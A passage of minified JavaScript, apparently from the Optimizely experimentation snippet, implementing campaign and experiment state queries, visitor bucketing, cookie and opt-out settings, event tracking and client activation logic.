l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9887).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(4939)},4181:function(t,n,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},9993:function(t,n,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),s=e(4184),c=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},9839:function(t,n,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},6362:function(t,n,e){var i=e(1167),r=e(628);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},6050:function(t,n,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9887:function(t,n,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(t){t.exports={DEFAULT_INTERVAL:20}},9604:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),s=e(3073),c=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3073:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1366:function(t,n,e){var i=e(3961).Promise,r=e(9604).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3286:function(t,n,e){var i=e(3961).Promise,r=e(3073).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},628:function(t,n,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),s=e(2432),c=e(3971),f=e(4514),l=e(8104),d=e(4594).v,h=e(5242),v=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(t,n,e){var i=e(1167),r=e(4594).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(7899),s=e(4184),c=e(3971),f=e(4514),l=e(9067),d=e(1497),h=e(7112),v=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=e(872),T=e(5594),S=e(9929).DT,k=e(1004),R=e(5976),C=e(850),N=e(7761),D=e(8953),O=e(3961).Promise,x=e(5211),M=e(1734),P=e(2374),L=e(2667),U=e(5916),V=e(4029),F=e(6670),B=(g=e(1353)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(9993),ot=e(7617),at=e(2213),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return 